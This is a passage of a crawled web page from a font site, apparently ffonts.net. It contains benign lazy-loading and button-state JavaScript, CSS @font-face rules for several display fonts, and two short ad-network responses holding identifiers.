  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=862,3898,3899,3900,
body_size: 438
content:
@font-face {
font-family: 'Wrenn-Initials-Shadowed-Cond';
src:     url('https://webfonts.ffonts.net/webfonts/W/R/Wrenn-Initials-Shadowed-Cond/Wrenn-Initials-Shadowed-Cond.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/W/R/Wrenn-Initials-Shadowed-Cond/Wrenn-Initials-Shadowed-Cond.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/W/R/Wrenn-Initials-Shadowed-Cond/Wrenn-Initials-Shadowed-Cond.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Alison-Regular';
src:     url('https://webfonts.ffonts.net/webfonts/A/L/Alison-Regular/Alison-Regular.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/A/L/Alison-Regular/Alison-Regular.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/A/L/Alison-Regular/Alison-Regular.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'CSNPWDT-NFI';
src:     url('https://webfonts.ffonts.net/webfonts/C/S/CSNPWDT-NFI/CSNPWDT-NFI.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/S/CSNPWDT-NFI/CSNPWDT-NFI.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/S/CSNPWDT-NFI/CSNPWDT-NFI.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Elegant-Capitals';
src:     url('https://webfonts.ffonts.net/webfonts/E/L/Elegant-Capitals/Elegant-Capitals.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/E/L/Elegant-Capitals/Elegant-Capitals.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/E/L/Elegant-Capitals/Elegant-Capitals.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Wrenn-Initials-Shadowed-Cond';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
f26aff24-db88-4c80-ba7c-d772750c9e0c

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
b6e6daa1-9b51-4c5a-9d45-99c06c20d75c